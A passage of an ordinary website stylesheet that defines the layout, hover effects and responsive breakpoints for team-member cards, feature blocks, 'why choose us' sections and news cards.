  transition: all 0.3s ease;
  border-radius: 10px;
  z-index: 3;
}

@media (max-width: 575.98px) {
  .team-block-eleven .share-icon {
    right: 20px;
    bottom: 28px;
  }
}

.team-block-eleven .social-links {
  position: absolute;
  right: 40px;
  bottom: 90px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-color: var(--theme-color1);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  border-radius: 10px 10px 0 0;
  z-index: 3;
  padding: 17px 15px 11px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

@media (max-width: 575.98px) {
  .team-block-eleven .social-links {
    right: 20px;
    bottom: 70px;
  }
}

.team-block-eleven .social-links a {
  position: relative;
  line-height: 20px;
  font-size: 20px;
  margin-top: 20px;
  color: var(--theme-color-light);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-eleven .social-links a:first-child {
  margin-top: 0;
}

.team-section-twelve {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.team-section-twelve .sec-title {
  margin-bottom: 60px;
}

.team-section-twelve .carousel-outer {
  position: relative;
  z-index: 3;
  margin-left: -15px;
  margin-right: -15px;
}

.team-section-twelve .carousel-outer .owl-item {
  padding: 0 15px;
}

.team-section-twelve .carousel-outer .owl-nav {
  position: absolute;
  right: 15px;
  top: -120px;
}

@media (max-width: 991.98px) {
  .team-section-twelve .carousel-outer .owl-nav {
    position: relative;
    right: 0;
    top: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 30px;
  }
}

.team-block-twelve {
  position: relative;
  margin-bottom: 40px;
}

.team-block-twelve .inner-box {
  position: relative;
  padding: 0 27px 40px;
}

.team-block-twelve .inner-box:before {
  content: "";
  position: absolute;
  top: 100px;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-twelve .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-twelve .inner-box:hover:before {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.07);
  background-color: var(--theme-color-light);
}

.team-block-twelve .image-box {
  position: relative;
}

.team-block-twelve .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 99;
  z-index: 1;
}

.team-block-twelve .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-twelve .info-box {
  position: relative;
  text-align: center;
  margin: 0 auto;
  border-radius: 10px;
  padding-top: 20px;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-twelve .info-box .name {
  margin-bottom: 0;
}

.team-block-twelve .info-box .name:hover {
  color: var(--theme-color1);
}

.team-block-twelve .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  letter-spacing: -0.01em;
  margin-bottom: 5px;
}

.team-section-thirteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.team-block-thirteen {
  position: relative;
  margin-bottom: 40px;
}

.team-block-thirteen .inner-box {
  position: relative;
}

.team-block-thirteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-thirteen .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-thirteen .inner-box:hover .info-box {
  border-bottom-color: var(--theme-color1);
  background-color: var(--theme-color-gray);
}

.team-block-thirteen .image-box {
  position: relative;
}

.team-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}

.team-block-thirteen .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-thirteen .info-box {
  position: relative;
  padding: 30px 20px 30px;
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  text-align: center;
  margin: -74px 0 0;
  margin-left: 18px;
  margin-right: 18px;
  z-index: 99;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-bottom: 3px solid transparent;
}

.team-block-thirteen .info-box .name {
  margin-bottom: 11px;
}

.team-block-thirteen .info-box .name a:hover {
  color: var(--theme-color1);
}

.team-block-thirteen .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-thirteen .share-icon {
  position: absolute;
  top: -20px;
  left: 40px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 10px;
  z-index: 3;
}

.team-block-thirteen .social-links {
  position: absolute;
  left: 40px;
  bottom: 168px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  border-radius: 10px 10px 0 0;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-thirteen .social-links a {
  position: relative;
  line-height: 20px;
  font-size: 20px;
  margin-top: 10px;
  color: var(--theme-color1);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 40px;
  line-height: 40px;
  height: 40px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}

.team-block-thirteen .social-links a:first-child {
  margin-top: 0;
}

.team-section-fourteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.team-section-fourteen .owl-carousel {
  position: relative;
  padding: 1px;
  z-index: 3;
}

.team-section-fourteen .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}

@media (max-width: 991.98px) {
  .team-section-fourteen .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    margin-bottom: 40px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.team-block-fourteen {
  position: relative;
  margin-bottom: 40px;
}

.team-block-fourteen .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  padding: 40px 50px 40px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .team-block-fourteen .inner-box {
    padding: 30px 20px 30px;
  }
}

.team-block-fourteen .inner-box:hover {
  border-color: var(--theme-color1);
}

.team-block-fourteen .inner-box:hover .social-links a {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.team-block-fourteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-fourteen .image-box {
  position: relative;
}

.team-block-fourteen .image-box .image {
  position: relative;
  border-radius: 50%;
  height: 240px;
  width: 240px;
  overflow: hidden;
  margin: 0 auto 30px;
  z-index: 1;
}

.team-block-fourteen .image-box .image img {
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-fourteen .info-box {
  text-align: center;
}

.team-block-fourteen .info-box .name {
  margin-bottom: 10px;
}

.team-block-fourteen .info-box .name:hover {
  color: var(--theme-color2);
}

.team-block-fourteen .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-bottom: 20px;
}

.team-block-fourteen .info-box .text {
  margin-bottom: 30px;
}

.team-block-fourteen .social-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.team-block-fourteen .social-links a {
  position: relative;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: var(--theme-color-gray);
  font-size: 20px;
  color: var(--theme-color1);
  border-radius: 10px;
  margin-right: 10px;
}

.team-block-fourteen .social-links a:last-child {
  margin-right: 0;
}

.video-section {
  position: relative;
  z-index: 2;
}

.video-section .image {
  border-radius: 10px;
  overflow: hidden;
}

.video-section .image img {
  width: 100%;
  min-height: 300px;
  -o-object-fit: cover;
  object-fit: cover;
}

.video-section .content-box {
  position: relative;
}

.video-section .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.video-section .play-btn .icon {
  height: 80px;
  width: 80px;
  border: 0;
  line-height: 82px;
  font-size: 28px;
}

.why-choose-us {
  position: relative;
  z-index: 3;
}

.why-choose-us .outer-box {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--theme-color-light);
  border: 1px solid #e3e3e3;
}

.why-choose-us .content-column {
  margin-bottom: 30px;
}

.why-choose-us .content-column .inner-column {
  position: relative;
  padding-right: 40px;
}

@media (max-width: 991.98px) {
  .why-choose-us .content-column .inner-column {
    padding-right: 0;
  }
}

.why-choose-us .content-column .sec-title {
  margin-bottom: 30px;
}

.why-choose-us .image-column {
  margin-bottom: 50px;
}

.why-choose-us .image-column .inner-column {
  position: relative;
  padding-right: 15px;
  padding-top: 10px;
  padding-left: 40px;
}

@media (max-width: 991.98px) {
  .why-choose-us .image-column .inner-column {
    padding-left: 0;
    padding-right: 0;
  }
}

.why-choose-us .image-column .inner-column .image-box {
  text-align: right;
}

.why-choose-us .image-column .inner-column .image-box .icon {
  position: absolute;
  top: 25px;
  left: 102px;
}

@media (max-width: 767.98px) {
  .why-choose-us .image-column .inner-column .image-box .icon {
    display: none;
  }
}

.why-choose-us .image-column .inner-column .image-box .icon i {
  font-size: 131px;
  color: #16243e;
  opacity: 0.2;
  line-height: 131px;
  -webkit-animation: fa-spin 30s infinite linear;
  animation: fa-spin 30s infinite linear;
}

.why-choose-us .image-column .inner-column .info-box {
  position: absolute;
  left: 60px;
  bottom: -40px;
  width: 308px;
  padding: 32px 10px 29px 30px;
  border-radius: 5px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  background: var(--theme-color-light);
}

@media (max-width: 991.98px) {
  .why-choose-us .image-column .inner-column .info-box {
    left: 0;
    bottom: 0;
  }
}

@media (max-width: 767.98px) {
  .why-choose-us .image-column .inner-column .info-box {
    position: relative;
    display: inline-block;
    width: 100%;
  }
}

.why-choose-us .image-column .inner-column .info-box .inner {
  position: relative;
  padding-left: 97px;
  text-align: left;
}

.why-choose-us .image-column .inner-column .info-box .icon {
  position: absolute;
  left: 0;
  top: 20px;
  font-size: 60px;
  color: var(--theme-color1);
}

.why-choose-us .image-column .inner-column .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
  font-size: 27px;
  font-weight: 700;
  line-height: 37px;
}

.why-choose-us .image-column .inner-column .info-box .text {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-weight: 500;
  font-family: var(--title-font);
  margin-bottom: 0;
}

.feature-block {
  margin-bottom: 20px;
}

.feature-block .inner-box {
  position: relative;
  padding-left: 30px;
}

.feature-block .inner-box .title {
  position: relative;
  margin-bottom: 10px;
}

.feature-block .inner-box .title:before {
  content: "";
  position: absolute;
  top: 9px;
  left: -30px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  background-color: var(--theme-color1);
  border-radius: 50%;
}

.why-choose-us-two {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}

.why-choose-us-two .image-column {
  position: relative;
  margin-bottom: 50px;
}

.why-choose-us-two .image-column .inner-column {
  max-width: 594px;
  background-color: var(--theme-color-light);
  padding: 50px 60px 130px;
  border-radius: 10px;
  margin-bottom: 65px;
}

@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column {
    padding: 40px 40px;
    margin-bottom: 0;
    max-width: 100%;
  }
}

@media (max-width: 991.98px) {
  .why-choose-us-two .image-column .inner-column {
    padding: 0;
    background-color: none;
  }
}

.why-choose-us-two .image-column .inner-column .image-box {
  position: relative;
  text-align: left;
}

.why-choose-us-two .image-column .inner-column .image-box .image img {
  border-radius: 10px;
}

@media (max-width: 991.98px) {
  .why-choose-us-two .image-column .inner-column .image-box .image img {
    width: 100%;
  }
}

.why-choose-us-two .image-column .inner-column .image-box .icon-triangle {
  position: absolute;
  bottom: -45px;
  right: 0;
}

@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column .image-box .icon-triangle {
    display: none;
  }
}

.why-choose-us-two .image-column .inner-column .image-box .play-btn {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.why-choose-us-two
  .image-column
  .inner-column
  .image-box
  .play-btn:hover
  .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.why-choose-us-two .image-column .inner-column .image-box .play-btn .icon {
  width: 104.11px;
  height: 104.11px;
  line-height: 104px;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  font-size: 29px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.why-choose-us-two .image-column .inner-column .exp-box {
  position: absolute;
  left: 84px;
  bottom: 0;
  background: #fff;
  border-radius: 10px;
  max-width: 425px;
  width: 100%;
  -webkit-filter: drop-shadow(0 10px 30px rgba(0, 0, 0, 0.071));
  filter: drop-shadow(0 10px 30px rgba(0, 0, 0, 0.071));
}

@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box {
    position: relative;
    left: 0;
    width: 100%;
  }
}

.why-choose-us-two .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 30px 42px 30px 123px;
}

@media (max-width: 575.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box .inner {
    padding: 30px 30px;
    text-align: center;
  }
}

.why-choose-us-two .image-column .inner-column .exp-box .inner .icon {
  position: absolute;
  left: 50px;
  top: 34px;
  font-size: 64px;
  color: var(--theme-color1);
  line-height: 1em;
}

@media (max-width: 575.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box .inner .icon {
    display: inline-block;
    position: relative;
    left: 0;
    top: 0;
    margin-bottom: 10px;
  }
}

.why-choose-us-two .image-column .inner-column .exp-box .inner .title {
  margin-bottom: 0;
  font-size: 27px;
  line-height: 38px;
  font-weight: 700;
  color: var(--theme-color2);
}

.why-choose-us-two .content-column {
  margin-bottom: 50px;
}

.why-choose-us-two .content-column .inner-column {
  margin-top: 74px;
}

@media (max-width: 1199.98px) {
  .why-choose-us-two .content-column .inner-column {
    margin-top: 0;
  }
}

.why-choose-us-two .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}

.why-choose-us-two .content-column .inner-column .text {
  margin-bottom: 50px;
}

.feature-block-two {
  margin-bottom: 30px;
}

.feature-block-two .inner {
  position: relative;
  padding: 16px 0 15px 79px;
}

.feature-block-two .inner:hover .icon-box {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

.feature-block-two .inner .icon-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: var(--theme-color-light);
  font-size: 30px;
}

.feature-block-two .inner .title {
  margin-bottom: 0;
}

.why-choose-us-three {
  position: relative;
  background-color: var(--theme-color2);
  padding: 120px 0 70px;
}

.why-choose-us-three .content-column {
  margin-bottom: 50px;
}

.why-choose-us-three .content-column .inner-column {
  padding-right: 90px;
  padding-top: 20px;
}

@media (max-width: 1199.98px) {
  .why-choose-us-three .content-column .inner-column {
    padding-right: 0;
    padding-top: 0;
  }
}

.why-choose-us-three .content-column .inner-column .sec-title {
  margin-bottom: 20px;
}

.why-choose-us-three .content-column .inner-column .list-style-two li {
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  letter-spacing: 0;
  font-weight: 400;
  margin-bottom: 10px;
}

.why-choose-us-three .content-column .inner-column .list-style-two li i {
  line-height: var(--body-line-height);
}

.why-choose-us-three .image-column {
  margin-bottom: 20px;
}

.why-choose-us-three .image-column .icon-dots-9 {
  position: absolute;
  right: 0;
  bottom: 0;
}

@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .icon-dots-9 {
    display: none;
  }
}

.why-choose-us-three .image-column .inner-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.why-choose-us-three .image-column .inner-column .image-box .image-1 {
  position: relative;
  margin-right: 21px;
  margin-bottom: 30px;
}

@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-1 {
    margin-right: 0;
  }
}

.why-choose-us-three .image-column .inner-column .image-box .image-1 img {
  border-radius: 10px;
}

@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-1 img {
    width: 100%;
  }
}

.why-choose-us-three .image-column .inner-column .image-box .image-2 {
  position: relative;
  margin-bottom: 30px;
}

.why-choose-us-three .image-column .inner-column .image-box .image-2 img {
  border-radius: 10px;
}

@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-2 img {
    width: 100%;
  }
}

.why-choose-us-three .image-column .inner-column .exp-box {
  position: absolute;
  left: 185px;
  bottom: 60px;
  background-color: var(--theme-color-light);
  width: 268px;
  border-radius: 50px;
  padding: 11px 0 11px 90px;
}

@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .exp-box {
    position: relative;
    left: 0;
    bottom: 0;
    width: 100%;
  }
}

.why-choose-us-three .image-column .inner-column .exp-box .icon {
  position: absolute;
  top: 12px;
  left: 12px;
  width: 63px;
  height: 63px;
  line-height: 63px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-gray);
  font-size: 40px;
  color: var(--theme-color1);
}

@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .exp-box .icon {
    display: none;
  }
}

.why-choose-us-three .image-column .inner-column .exp-box .title {
  margin-bottom: 5px;
}

.why-choose-us-three .image-column .inner-column .exp-box .text {
  margin-bottom: 0;
}

.why-choose-us-four {
  position: relative;
  padding: 120px 0 90px;
}

.feature-block-four {
  margin-bottom: 30px;
}

.feature-block-four .inner-box {
  position: relative;
  padding-left: 66px;
}

@media (max-width: 575.98px) {
  .feature-block-four .inner-box {
    padding-left: 0;
    padding-top: 66px;
  }
}

.feature-block-four .inner-box:hover .icon-box .icon {
  border-color: var(--theme-color1);
}

.feature-block-four .inner-box:hover .content-box:before {
  opacity: 1;
}

.feature-block-four .inner-box:hover .content-box::after {
  opacity: 0;
}

.feature-block-four .inner-box:hover .read-more i {
  color: var(--theme-color1);
}

.feature-block-four .inner-box .icon-box {
  position: absolute;
  top: 38px;
  left: 0;
  z-index: 3;
}

@media (max-width: 575.98px) {
  .feature-block-four .inner-box .icon-box {
    left: 50%;
    top: 8px;
    margin-left: -64px;
  }
}

.feature-block-four .inner-box .icon-box .icon {
  display: block;
  background: #fff;
  border: 3px solid #e3e3e3;
  border-radius: 10px;
  font-size: 60px;
  width: 128px;
  height: 128px;
  line-height: 128px;
  text-align: center;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.feature-block-four .inner-box .content-box {
  position: relative;
  padding: 30px 28px 25px 87px;
  border-radius: 10px;
  border: 1px solid #e3e3e3;
}

@media (max-width: 575.98px) {
  .feature-block-four .inner-box .content-box {
    padding-left: 28px;
    padding-top: 87px;
    text-align: center;
  }
}

.feature-block-four .inner-box .content-box:after,
.feature-block-four .inner-box .content-box:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 93px;
  height: 75px;
  background-image: url(../images/icons/shape-7-2.png);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.feature-block-four .inner-box .content-box:after {
  background-image: url(../images/icons/shape-7.png);
  opacity: 1;
}

.feature-block-four .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.feature-block-four .inner-box .text {
  color: var(--text-color);
  margin-bottom: 15px;
}

.feature-block-four .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.feature-block-four .inner-box .read-more i {
  position: relative;
  top: 0;
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.why-choose-us-five {
  position: relative;
  padding: 120px 0 70px;
}

.why-choose-us-five .content-column {
  margin-bottom: 50px;
}

.why-choose-us-five .content-column .list-style-two {
  margin-bottom: 40px;
}

.why-choose-us-five .content-column .list-style-two li {
  color: var(--text-color);
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  margin-bottom: 10px;
}

.why-choose-us-five .content-column .list-style-two li i {
  font-size: var(--body-font-size);
  color: var(--theme-color2);
}

.why-choose-us-five .content-column .read-more {
  border: 1px solid var(--theme-color2);
  background-color: #fff;
  color: var(--theme-color2);
}

.why-choose-us-five .content-column .read-more:before {
  background-color: var(--bg-theme-color1);
}

.why-choose-us-five .content-column .read-more:hover {
  color: var(--theme-color-light);
  border-color: transparent;
}

.why-choose-us-five .image-column {
  margin-bottom: 25px;
}

.why-choose-us-five .image-column .inner-column {
  position: relative;
}

.why-choose-us-five .image-column .inner-column .image-box {
  position: relative;
}

.why-choose-us-five .image-column .inner-column .image-box .image {
  margin-bottom: 25px;
}

.why-choose-us-five .image-column .inner-column .image-box .image img {
  border-radius: 10px 10px 0 0;
  width: 100%;
}

.why-choose-us-five .image-column .inner-column .image-box .image-2 {
  margin-bottom: 25px;
}

@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .image-box .image-2 {
    display: none;
  }
}

.why-choose-us-five .image-column .inner-column .image-box .image-2 img {
  border-radius: 0 0 0 10px;
}

.why-choose-us-five .image-column .inner-column .image-box .image-3 {
  margin-bottom: 25px;
}

@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .image-box .image-3 {
    display: none;
  }
}

.why-choose-us-five .image-column .inner-column .image-box .image-3 img {
  border-radius: 0 0 10px 0;
}

.why-choose-us-five .image-column .inner-column .exp-box {
  position: absolute;
  left: 50%;
  top: 50%;
  background: var(--theme-color1);
  border-radius: 10px;
  text-align: center;
  min-width: 249px;
  border: 5px solid var(--theme-color-light);
  margin-top: -10px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .exp-box {
    position: relative;
    bottom: 0;
    left: 0;
    margin-top: 0;
    width: 100%;
    border: 0;
    -webkit-transform: none;
    transform: none;
  }
}

.why-choose-us-five .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 23px 23px 24px;
}

.why-choose-us-five .image-column .inner-column .exp-box .inner .icon {
  font-size: 48px;
  color: var(--theme-color-light);
  line-height: 48px;
  margin-bottom: 10px;
}

.why-choose-us-five .image-column .inner-column .exp-box .inner .title {
  margin-bottom: 5px;
  font-weight: 700;
  color: var(--theme-color-light);
  font-size: 27px;
}

.why-choose-us-five .image-column .inner-column .exp-box .inner .text {
  color: var(--theme-color-light);
}

.feature-block-five {
  margin-bottom: 42px;
}

.feature-block-five .inner {
  position: relative;
  padding-left: 79px;
}

.feature-block-five .inner:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  color: var(--theme-color2);
}

.feature-block-five .inner .icon {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
  font-size: 58px;
  line-height: 1em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.feature-block-five .inner .title {
  margin-bottom: 0;
  font-weight: 600;
}

.news-section {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-section .sec-title {
  padding-right: 200px;
}

@media (max-width: 767.98px) {
  .news-section .sec-title {
    padding-right: 0;
  }
}

.news-section .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 767.98px) {
  .news-section .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block {
  position: relative;
  margin-bottom: 30px;
}

.news-block .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}

.news-block .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block .image-box {
  position: relative;
}

.news-block .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.news-block .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block .image-box .cat {
  position: absolute;
  left: 30px;
  bottom: 30px;
  padding: 10px 15px;
  background-color: var(--bg-theme-color1);
  font-weight: 400;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-light);
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .news-block .image-box .cat {
    line-height: 22px;
  }
}

.news-block .content-box {
  position: relative;
  padding: 25px 30px 40px;
  border: 1px solid #e3e3e3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.news-block .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
  margin-right: 15px;
  margin-bottom: 12px;
}

.news-block .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block .content-box .title {
  margin-bottom: 12px;
}

.news-block .content-box .title:hover {
  color: var(--theme-color2);
}

.news-block .content-box .text {
  margin-bottom: 30px;
}

.news-block .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #fff;
  color: var(--theme-color2);
}

.news-block .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}

.news-block .content-box .read-more:hover {
  color: var(--theme-color-light);
}

.news-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.news-block-two {
  position: relative;
  margin-bottom: 30px;
}

.news-block-two .inner-box {
  position: relative;
  padding: 30px 30px 30px;
  border: 1px solid #e3e3e3;
  background-color: #fff;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .news-block-two .inner-box {
    padding: 20px 20px;
  }
}

.news-block-two .inner-box:hover {
  border-color: var(--theme-color1);
}

.news-block-two .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-two .image-box {
  position: relative;
}

.news-block-two .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px 10px;
  margin-bottom: 0;
}

.news-block-two .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-two .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-two .image-box .cat {
  position: absolute;
  left: 20px;
  bottom: 20px;
  padding: 10px 20px;
